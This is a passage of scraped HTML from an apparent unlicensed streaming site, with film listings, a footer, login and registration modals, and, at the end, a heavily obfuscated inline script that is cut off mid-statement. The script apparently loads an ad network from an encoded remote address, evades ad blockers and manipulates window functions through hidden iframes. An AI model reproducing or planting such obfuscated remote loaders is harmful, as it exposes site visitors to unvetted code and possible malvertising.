             class="film-poster-img lazyload" title="Gimbap and Onigiri"
             alt="Gimbap and Onigiri">
        <a href="/tv/watch-gimbap-and-onigiri-online-141599"
           class="film-poster-ahref flw-item-tip" 
           title="Gimbap and Onigiri"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h3 class="film-name"><a
                        href="/tv/watch-gimbap-and-onigiri-online-141599" 
                        title="Gimbap and Onigiri">Gimbap and Onigiri</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 1</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
        <div class="clearfix"></div>
    </div>
    <div class="clearfix"></div>
</div>

                                        
                                            
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/52/84/5284bb716d0ac15a62a27f79f25a4c81/5284bb716d0ac15a62a27f79f25a4c81.jpg"
             class="film-poster-img lazyload" title="The Beauty Queen and the Catfish"
             alt="The Beauty Queen and the Catfish">
        <a href="/tv/watch-the-beauty-queen-and-the-catfish-online-141763"
           class="film-poster-ahref flw-item-tip" 
           title="The Beauty Queen and the Catfish"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h3 class="film-name"><a
                        href="/tv/watch-the-beauty-queen-and-the-catfish-online-141763" 
                        title="The Beauty Queen and the Catfish">The Beauty Queen and the Catfish</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">SS 1</span>
                    <span class="dot"></span>
                    <span class="fdi-item">EPS 3</span>
                
            
            <span class="float-right fdi-type">TV</span>
        </div>
        <div class="clearfix"></div>
    </div>
    <div class="clearfix"></div>
</div>

                                        
                                            
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/17/5a/175a6962453ef8f2fd80a8318a021dd4/175a6962453ef8f2fd80a8318a021dd4.jpg"
             class="film-poster-img lazyload" title="One Last Adventure: The Making of Stranger Things 5"
             alt="One Last Adventure: The Making of Stranger Things 5">
        <a href="/movie/watch-one-last-adventure-the-making-of-stranger-things-5-online-141627"
           class="film-poster-ahref flw-item-tip" 
           title="One Last Adventure: The Making of Stranger Things 5"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h3 class="film-name"><a
                        href="/movie/watch-one-last-adventure-the-making-of-stranger-things-5-online-141627" 
                        title="One Last Adventure: The Making of Stranger Things 5">One Last Adventure: The Making of Stranger Things 5</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2026</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">123m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
        <div class="clearfix"></div>
    </div>
    <div class="clearfix"></div>
</div>

                                        
                                        <div class="clearfix"></div>
                                    </div>
                                </div>
                            </section>
                            <!--End: Section film list-->
                        </div>
                    </div>
                    <div class="clearfix"></div>
                </div>
            </div>
        </div>
        <!--End: Main-->
        <div style="text-align:center;margin-bottom: 20px;margin-top:20px;display:none;" id="Q39hhYQopC-bottom"></div>
<div id="footer">
    <div class="top">
        <h1 style="display: none;">Hurawatch - Watch Chickenhare and the Hamster of Darkness 2022 Online</h1>
        <div class="container">
            <div class="footer-about">
                <div class="heading">About Us</div>
                <p><a href="/">Hurawatch</a> is free tv shows streaming website with zero ads, it allows you
                    <strong>watch
                        tv shows online</strong>, <strong>watch tv shows online free</strong> in high quality for free.
                    You can also download full tv shows and watch it later if you want.</p>
                <p class="small font-italic">This site does not store any files on our server, we only linked to the
                    media which is hosted on 3rd party services.</p>
                <div class="icons">
                    <div>
                        <div class="icon"><i class="fa fa-crown"></i></div>
                        <span>High quality</span></div>
                    <div>
                        <div class="icon"><i class="fa fa-play"></i></div>
                        <span>Free forever</span></div>
                    <div>
                        <div class="icon"><i class="fa fa-bolt"></i></div>
                        <span>Fast load</span></div>
                    <div>
                        <div class="icon"><i class="fa fa-closed-captioning"></i></div>
                        <span>Multi subtitles</span></div>
                </div>
            </div>
            <div class="footer-menu">
                <div class="fm-title text-white">Links</div>
                <div class="fm-block">
                    <ul class="ulclear">
                        <li><a href="/movie" title="Movies">Movies</a></li>
                        <li><a href="/tv-show" title="TV Shows">TV Shows</a></li>
                        <li><a href="/top-imdb" title="Top IMDB">Top IMDB</a></li>
                        
                    </ul>
                </div>
                <div class="fm-block">
                    <ul class="ulclear">
                        <li><a href="/genre/action" title="Action Movies">Action Movies</a></li>
                        <li><a href="/genre/horror" title="Horror Movies">Horror Movies</a></li>
                        <li><a href="/genre/sci-fi" title="Sci-fi Movies">Sci-fi Movies</a></li>
                        <li><a href="/genre/thriller" title="Thriller Movies">Thriller Movies</a></li>
                    </ul>
                </div>
                <div class="fm-block">
                    <ul class="ulclear">
                        <li><a href="/android-movies-apk" title="Android App">Android App</a></li>
                        <li><a href="/contact" title="Contact">Contact</a></li>
                        <li><a href="/terms" title="Terms of service">Terms of service</a></li>
                        <li><a href="/sitemap.xml" title="Sitemap">Sitemap</a></li>
                        
                        <li><a href="/faq" title="FAQ">FAQ</a></li>
                    </ul>
                </div>
                <div class="clearfix"></div>
            </div>
            <div class="clearfix"></div>
        </div>
    </div>
    <div class="bot">
        <div class="container">
            <div class="links">
                <a href="/sitemap.xml" target="_blank">Sitemap</a>
                <a href="/contact">Contact</a>
                <a href="/terms">Terms of service</a>
            </div>
        </div>
    </div>
</div>

    </div>
    <!--Begin: Modal-->
    <div class="modal fade premodal premodal-min premodal-login" id="modallogin" tabindex="-1" role="dialog"
     aria-labelledby="modallogintitle" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="tab-content">
                <!--Begin: tab login-->
                <div id="modal-tab-login" class="tab-pane active auth-tab">
                    <div class="modal-header mb-3">
                        <h5 class="modal-title" id="modallogintitle">Welcome back!</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form class="preform" @submit="login" method="post">
                            <div v-if="error_login" class="alert alert-danger" role="alert">{{error_message}}</div>
                            <div class="form-group">
                                <label class="prelabel" for="email">Email address</label>
                                <input v-model="email" type="email" class="form-control" id="email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="password">Password</label>
                                <input v-model="password" type="password" class="form-control" id="password"
                                       placeholder="Password" required>
                            </div>
                            <div class="form-check custom-control custom-checkbox">
                                <div class="float-left">
                                    <input name="remember" v-model="remember" type="checkbox"
                                           class="custom-control-input" id="remember">
                                    <label class="custom-control-label" for="remember">Remember me</label>
                                </div>
                                <div class="float-right">
                                    <a @click="show_forgot" href="javascript:void(0)"
                                       class="link-highlight text-forgot">Forgot password?</a>
                                </div>
                                <div class="clearfix"></div>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Login</button>
                                <div class="loading-relative" id="login-loading" style="display: none;">
                                    <div class="loading">
                                        <div class="span1"></div>
                                        <div class="span2"></div>
                                        <div class="span3"></div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        Don't have an account? <a @click="show_register" href="javascript:void(0)"
                                                  class="link-highlight"
                                                  title="Register">Register</a>
                    </div>
                </div>
                <!--End: tab login-->
                <!--Begin: tab forgot-->
                <div id="modal-tab-forgot" class="tab-pane fade auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle3">Reset Password</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form class="preform" @submit="forgot_password" method="post">
                            <div class="form-group">
                                <label class="prelabel" for="forgot-email">Your Email</label>
                                <input v-model="email" type="email" class="form-control" id="forgot-email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Submit</button>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        <a @click="show_login" class="link-highlight" title="Sign-in"><i
                                    class="fa fa-angle-left mr-2"></i>Back
                            to Login</a>
                    </div>
                </div>
                <!--End: tab forgot-->
                <!--Begin: tab register-->
                <div id="modal-tab-register" class="tab-pane fade auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle2">Create an Account</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form class="preform" @submit="register" method="post">
                            <div v-if="error_register" class="alert alert-danger" role="alert">{{error_message}}
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-username">Your name</label>
                                <input v-model="name" type="text" class="form-control" id="re-username"
                                       placeholder="Name" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-email">Email address</label>
                                <input v-model="email" type="email" class="form-control" id="re-email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-password">Password</label>
                                <input v-model="password" type="password" class="form-control" id="re-password"
                                       placeholder="Password" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel"
                                       for="re-confirmpassword">Confirm Password</label>
                                <input v-model="confirm_password" type="password" class="form-control"
                                       id="re-confirmpassword"
                                       placeholder="Confirm Password" autocomplete="off" required>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Register</button>
                                <div class="loading-relative" id="register-loading" style="display: none;">
                                    <div class="loading">
                                        <div class="span1"></div>
                                        <div class="span2"></div>
                                        <div class="span3"></div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        Have an account? <a @click="show_login" class="link-highlight"
                                            title="Login">Login</a>
                    </div>
                </div>
                <!--End: tab register-->
            </div>
        </div>
    </div>
</div>

    <div class="modal fade premodal premodal-trailer" id="modaltrailer" tabindex="-1" role="dialog"
         aria-labelledby="modaltrailertitle" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <div class="iframe16x9">
                        <iframe width="560" height="315"
                                id="iframe-trailer" data-src="https://www.youtube.com/embed/u0JtcFmQPr0"
                                frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--End: Modal-->
</div>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.15.0/umd/popper.min.js"></script>
<script type="text/javascript"
        src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.1.1/lazysizes.min.js"
        async></script>
<script src="https://cdn.jsdelivr.net/npm/js-cookie@beta/dist/js.cookie.min.js"></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->

<script type="text/javascript"
        src="https://platform-api.sharethis.com/js/sharethis.js#property=6433be364f61b7001240a339&product=inline-share-buttons&source=platform"
        async="async"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.8/postscribe.min.js"></script>
<script>var currPage = 'detail';</script>
<script type="text/javascript"
        src="/js/group_18/app.min.js?v=0.2"></script>
<script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.BD;$._Eu<$.Fn;$._Eu+=$.y){switch($._Eu){case $.Fk:!function(r){for($._E=$.BD;$._E<$.Cf;$._E+=$.y){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Ck,!$.BD,$.Ch,r));},u.n=function(n){for($._C=$.BD;$._C<$.CB;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.Ca,t),t;break;case $.BD:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Cf;$._B+=$.y){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BD,t[$.Bw];break;case $.y:var t=e[n]=$.$($.CC,n,$.CE,!$.y,$.Bw,$.$());break;case $.BD:if(e[n])return e[n][$.Bw];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BD;$._g<$.Cf;$._g+=$.y){switch($._g){case $.CB:t.e=5305614,t.a=5305323,t.v=3,t.w=1,t.h=30,t.y=true,t._=g[$.Jv](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=2,t.O='Ly9ybmRza2l0dHl0b3IuY29tLzQwMC81MzA1NjE0',t.k=2,t.A=$.Ip*1660138120,t.S='V2@%YSU2B]G~',t.P='vj5xxxq2',t.M='26g',t.B='eqk903ph1hy',t.T='_hilhxn',t.N='_ascwimj';break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._DI=$.BD;$._DI<$.DC;$._DI+=$.y){switch($._DI){case $.Cf:function w(){for($._DH=$.BD;$._DH<$.CB;$._DH+=$.y){switch($._DH){case $.y:t[$.Ig](s.U,$.Gq+($.BD,f.Y)()),t[$.Ih](s.J,c.K[d.g]),t[$.Ik]=function(){if($.ad===t[$.bJ]){for($._DA=$.BD;$._DA<$.CB;$._DA+=$.y){switch($._DA){case $.y:n[$.l](function(n){for($._Bb=$.BD;$._Bb<$.CB;$._Bb+=$.y){switch($._Bb){case $.y:u[r]=e;break;case $.BD:var t=n[$.Gu]($.dy),r=t[$.cj]()[$.eF](),e=t[$.Bt]($.dy);break;}}}),u[s.Z]?(l=!$.BD,($.BD,a.$)(u[s.Z])):u[s.W]&&($.BD,a.$)(u[s.W]);break;case $.BD:var n=t[$.cr]()[$.dd]()[$.Gu](new RegExp($.dz,$.Bu)),u=$.$();break;}}}},t[$.Ii]();break;case $.BD:var t=new window[$.Ji]();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Di]=function(){return $.Js+d.e+$.bh;},t.I=function(){return $.Jy+d.e;},t.C=function(){return($.BD,a.z)();},t.D=function(){return[($.BD,u.R)(o.H[$.Ds],o[$.Gn][$.Ds]),($.BD,u.R)(o[$.Eq][$.Ds],o[$.Gn][$.Ds])][$.Bt]($.bp);},t.F=function(){for($._Bd=$.BD;$._Bd<$.CB;$._Bd+=$.y){switch($._Bd){case $.y:n.id=i.Q,window[$.JH](n,$.Ju);break;case $.BD:var n=$.$(),t=r(function(){($.BD,f.L)()&&(v(t),w());},$.Jj);break;}}},t.G=w,t.X=function(){return new Promise(function(t,e){var u=$.BD,i=r(function(){for($._CH=$.BD;$._CH<$.CB;$._CH+=$.y){switch($._CH){case $.y:n?(v(i),l&&(($.BD,f[$.Dq])(),t(n)),t()):$.Fn<=u&&(v(i),e()),u+=$.y;break;case $.BD:var n=($.BD,a.z)();break;}}},$.Jj);});};break;case $.CB:var u=e($.DC),i=e($.CB),o=e($.Fj),c=e($.Fk),f=e($.Fl),a=e($.Fm),d=e($.BD),s=e($.Fn),l=!$.y;break;case $.BD:$.Cr;break;}}},function(t,r,u){for($._Cz=$.BD;$._Cz<$.Fs;$._Cz+=$.y){switch($._Cz){case $.Cf:r.tn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.nn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.Q=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.V=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ij,!$.BD)),r.V=r.Q=r.nn=r.tn=r.rn=r.en=void $.BD;break;case $.DC:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.un)(n[$.cs]),($.BD,i.in)(window[$.bB][$.t]),($.BD,i.cn)(new e()),($.BD,i.fn)(window[$.br][$.bx]),($.BD,i.an)(n[$.cx]||n[$.do])][$.l](function(t){for($._Ch=$.BD;$._Ch<$.CB;$._Ch+=$.y){switch($._Ch){case $.y:q(function(){for($._Cb=$.BD;$._Cb<$.CB;$._Cb+=$.y){switch($._Cb){case $.y:n.id=r[$.av],n[$.Ij]=t,window[$.JH](n,$.Ju),($.BD,o[$.Dk])($.eq+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fn*f[$.Bn](),$.Fn);break;}}});}),c[$.B](d,function n(t){for($._BI=$.BD;$._BI<$.Fs;$._BI+=$.y){switch($._BI){case $.Cf:var e=window[$.br][$.bx],u=new window[$.Ji]();break;case $.y:var r=$.$();break;case $.DC:u[$.Ig]($.Hx,e),u[$.Ik]=function(){r[$.Da]=u[$.cr](),window[$.JH](r,$.Ju);},u[$.Gm]=function(){r[$.Da]=$.cG,window[$.JH](r,$.Ju);},u[$.Ii]();break;case $.CB:r.id=t[$.av];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CB:var i=u($.Fo),o=u($.Cf),c=$.Cs!=typeof document?document[$.a]:null,a=r.en=$.Jc,d=r.rn=$.Jd;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Cf;$._Bc+=$.y){switch($._Bc){case $.CB:var e=[];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Dj]=function(){return e;},t[$.Dk]=function(n){e[$.CA](-$.y)[$.ar]()!==n&&e[$.ah](n);};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._CJ=$.BD;$._CJ<$.Fs;$._CJ+=$.y){switch($._CJ){case $.Cf:function a(n){for($._Bk=$.BD;$._Bk<$.CB;$._Bk+=$.y){switch($._Bk){case $.y:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bv]()[$.bC]($.BD);break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Dl]=a,t[$.o]=d,t.dn=function(n,u){return n[$.Gu]($.Bu)[$.aa](function(n,t){for($._BF=$.BD;$._BF<$.CB;$._BF+=$.y){switch($._BF){case $.y:return d(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bt]($.Bu);},t.sn=function(n,u){return n[$.Gu]($.Bu)[$.aa](function(n,t){for($._Bf=$.BD;$._Bf<$.CB;$._Bf+=$.y){switch($._Bf){case $.y:return d(e);break;case $.BD:var r=u[t%(u[$.Go]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bt]($.Bu);},t.R=function(n,c){return n[$.Gu]($.Bu)[$.aa](function(n,t){for($._Ba=$.BD;$._Ba<$.CB;$._Ba+=$.y){switch($._Ba){case $.y:return d(o);break;case $.BD:var r=c[t%(c[$.Go]-$.y)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bt]($.Bu);};break;case $.DC:function d(n){return n<=$.Fk?k[$.o](n+e):n<=$.ck?k[$.o](n+o-i):k[$.o](e);}break;case $.CB:var e=$.Ct,u=$.Cu,i=u-e+$.y,o=$.Cv,c=$.Cw,f=c-o+$.y+i;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cf;$._F+=$.y){switch($._F){case $.CB:t.vn=$.Hl,t.ln=$.Hm,t.wn=$.Hn,t.hn=$.Ho,t.mn=$.BD,t.yn=$.y,t.bn=$.CB,t._n=$.Hp;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dd=$.BD;$._Dd<$.Cf;$._Dd+=$.y){switch($._Dd){case $.CB:var u=r($.DC),v=r($.Fl),l=r($.BD),f=t.pn=new j($.aB,$.Bu),i=($.Cs!=typeof document?document:$.$($.a,null))[$.a],w=$.Cx,y=$.Cy,b=$.Cz,_=$.DA;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t.pn=void $.BD,t.gn=function(e,u,i){for($._Bz=$.BD;$._Bz<$.CB;$._Bz+=$.y){switch($._Bz){case $.y:return e[$.Ds]=o[c],e[$.Go]=o[$.Go],function(n){for($._Bm=$.BD;$._Bm<$.CB;$._Bm+=$.y){switch($._Bm){case $.y:if(t===u)for(;r--;)c=(c+=i)>=o[$.Go]?$.BD:c,e[$.Ds]=o[c];break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Ij];break;}}};break;case $.BD:var o=e[$.Er][$.Gu](f)[$.af](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dm]=function(d,s){return function(n){for($._DE=$.BD;$._DE<$.CB;$._DE+=$.y){switch($._DE){case $.y:if(t===s)try{for($._Ck=$.BD;$._Ck<$.CB;$._Ck+=$.y){switch($._Ck){case $.y:d[$.Dr]=m(a,$.Fn)+$.y,d[$.Du]=d[$.Du]?d[$.Du]:new e(i)[$.cI](),d[$.Ds]=($.BD,v[$.Do])(c+l.S);break;case $.BD:var u=d[$.Du]?new e(d[$.Du])[$.Bv]():r[$.Gu](w)[$.cv](function(n){return n[$.es]($.ev);}),i=u[$.Gu](y)[$.ar](),o=new e(i)[$.dg]()[$.Gu](b),c=o[$.cj](),f=o[$.cj]()[$.Gu](_),a=f[$.cj]();break;}}}catch(n){d[$.Ds]=$.cG;}break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Da];break;}}};},t.jn=function(n,t){for($._e=$.BD;$._e<$.CB;$._e+=$.y){switch($._e){case $.y:r[$.av]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.On=function(r,n){return h[$.Cg](null,$.$($.Go,n))[$.aa](function(n,t){return($.BD,u.dn)(r,t);})[$.Bt]($.eg);};break;case $.BD:$.Cr;break;}}},function(n,t,u){for($._Dl=$.BD;$._Dl<$.Fk;$._Dl+=$.y){switch($._Dl){case $.Fl:function y(n,t){return n+(l[$.Ds]=$.az*l[$.Ds]%$.bv,l[$.Ds]%(t-n));}break;case $.Cf:function s(n){for($._Bw=$.BD;$._Bw<$.CB;$._Bw+=$.y){switch($._Bw){case $.y:return h[$.JG](n);break;case $.BD:if(h[$.JF](n)){for($._Bp=$.BD;$._Bp<$.CB;$._Bp+=$.y){switch($._Bp){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Go]);t<n[$.Go];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fq:!function t(){for($._Dh=$.BD;$._Dh<$.Fs;$._Dh+=$.y){switch($._Dh){case $.Cf:var u=r(function(){if($.Bu!==l[$.Ds]){for($._Dc=$.BD;$._Dc<$.Cf;$._Dc+=$.y){switch($._Dc){case $.CB:l[$.Dt]=!$.BD,l[$.Ds]=$.Bu;break;case $.y:try{for($._DF=$.BD;$._DF<$.CB;$._DF+=$.y){switch($._DF){case $.y:q(function(){if(!m){for($._Bx=$.BD;$._Bx<$.CB;$._Bx+=$.y){switch($._Bx){case $.y:l[$.Du]+=n,t(),($.BD,i.An)(),($.BD,d.F)();break;case $.BD:var n=new e()[$.cI]()-w[$.cI]();break;}}}},$.cd);break;case $.BD:if(h(l[$.Dr])[$.dn]($.BD)[$.l](function(n){for($._Cy=$.BD;$._Cy<$.Cf;$._Cy+=$.y){switch($._Cy){case $.CB:h(t)[$.dn]($.BD)[$.l](function(n){l[$.Bn]+=k[$.o](y($.Cv,$.Cw));});break;case $.y:var t=y($.Fq,$.GE);break;case $.BD:l[$.Bn]=$.Bu;break;}}}),($.BD,a.kn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gl,n),$.cG===l[$.Ds])return void(l[$.Dt]=!$.BD);break;}}}},$.Jj);break;case $.y:w=new e();break;case $.DC:window[$.B]($.Gl,n);break;case $.CB:var n=($.BD,o[$.Dm])(l,c.Q);break;case $.BD:l[$.Dt]=!$.y;break;}}}();break;case $.Fs:l[$.Bn]=$.Bu,l[$.Dr]=$.Bu,l[$.Ds]=$.Bu,l[$.Dt]=void $.BD,l[$.Du]=null;break;case $.CB:var i=u($.Fm),o=u($.Fp),c=u($.CB),a=u($.Fq),d=u($.y);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return n[$.Gu]($.Bu)[$.bj](function(n,t){return(n<<$.Fs)-n+t[$.bC]($.BD)&$.bv;},$.BD);},t.Y=function(){return[l[$.Bn],$.aC][$.Bt]($.bp);},t[$.Dp]=function(){for($._CI=$.BD;$._CI<$.CB;$._CI+=$.y){switch($._CI){case $.y:return[][$.an](s(h(n)))[$.aa](function(n){return t[f[$.Bn]()*t[$.Go]|$.BD];})[$.Bt]($.Bu);break;case $.BD:var t=[][$.an](s($.bl)),n=$.DC+($.ag*f[$.Bn]()|$.BD);break;}}},t.L=function(){return l[$.Dt];},t[$.Dq]=function(){m=!$.BD;};break;case $.Fp:var w=new e(),m=!$.y;break;case $.DC:var l=t[$.Dn]=$.$();break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._De=$.BD;$._De<$.Cf;$._De+=$.y){switch($._De){case $.CB:var e=r($.Fr),u=r($.Fk),i=r($.Fs),o=r($.BD),c=r($.Cf),f=r($.Ft);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Dv]=function(n){for($._s=$.BD;$._s<$.CB;$._s+=$.y){switch($._s){case $.y:return d[$.aA]=f,d[$.ai]=a,d;break;case $.BD:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.ba]||t[$.bt]||r[$.bt],u=window[$.bb]||t[$.bu]||r[$.bu],i=t[$.bc]||r[$.bc]||$.BD,o=t[$.bd]||r[$.bd]||$.BD,c=n[$.bA](),f=c[$.aA]+(e-i),a=c[$.ai]+(u-o),d=$.$();break;}}},t[$.Dw]=function(n){for($._j=$.BD;$._j<$.CB;$._j+=$.y){switch($._j){case $.y:return h[$.CF][$.CA][$.Bz](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dx]=function n(t,r){for($._k=$.BD;$._k<$.Cf;$._k+=$.y){switch($._k){case $.CB:return n(t[$.Cj],r);break;case $.y:if(t[$.aq]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Dy]=function(n){for($._DJ=$.BD;$._DJ<$.DC;$._DJ+=$.y){switch($._DJ){case $.Cf:return!$.y;break;case $.y:for(;n[$.Cj];)r[$.ah](n[$.Cj]),n=n[$.Cj];break;case $.CB:for(var e=$.BD;e<t[$.Go];e++)for(var u=$.BD;u<r[$.Go];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o._[$.ce]||$.Bu)[$.Gu]($.Ho)[$.af](function(n){return n;})[$.aa](function(n){return[][$.CA][$.Bz](document[$.E](n));})[$.bj](function(n,t){return n[$.an](t);},[]),r=[n];break;}}},t.Sn=function(){for($._BG=$.BD;$._BG<$.CB;$._BG+=$.y){switch($._BG){case $.y:t.sd=f.xn,t[$.aj]=c[$.Dj],t[$.ak]=o.B,t[$.al]=o.P,t[$.Eq]=o.M,($.BD,e.Pn)(n,i.vn,o.e,o.A,o.a,t);break;case $.BD:var n=$.ao+($.y===o.k?$.ca:$.cb)+$.cp+u.qn[o.g],t=$.$();break;}}},t.Mn=function(){for($._y=$.BD;$._y<$.CB;$._y+=$.y){switch($._y){case $.y:return($.BD,e[$.EA])(n,o.a)||($.BD,e[$.EA])(n,o.e);break;case $.BD:var n=u.En[o.g];break;}}},t.kn=function(){for($._m=$.BD;$._m<$.CB;$._m+=$.y){switch($._m){case $.y:return($.BD,e[$.EA])(n,o.a);break;case $.BD:var n=u.En[o.g];break;}}},t.Bn=function(){return!u.En[o.g];},t.Tn=function(){for($._Cg=$.BD;$._Cg<$.Cf;$._Cg+=$.y){switch($._Cg){case $.CB:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bI](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Fk;$._H+=$.y){switch($._H){case $.Fl:var v=t.K=$.$();break;case $.Cf:var e=t.In=$.y,u=t.Cn=$.CB,i=(t.zn=$.Cf,t.Dn=$.DC),o=t.Rn=$.Fs,c=t.Hn=$.Cf,f=t.Fn=$.Fp,a=t.Ln=$.Fl,d=t.qn=$.$();break;case $.Fq:v[e]=$.Gi,v[u]=$.Gj,v[i]=$.Gk,v[o]=$.Gk,v[c]=$.Gk;break;case $.Fs:var s=t.En=$.$();break;case $.CB:t.Nn=$.y;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.Fp:s[e]=$.Gf,s[a]=$.Gg,s[c]=$.Gh,s[u]=$.Ge;break;case $.DC:d[e]=$.GI,d[i]=$.GJ,d[o]=$.Ga,d[c]=$.Gb,d[f]=$.Gc,d[a]=$.Gd,d[u]=$.Ge;break;case 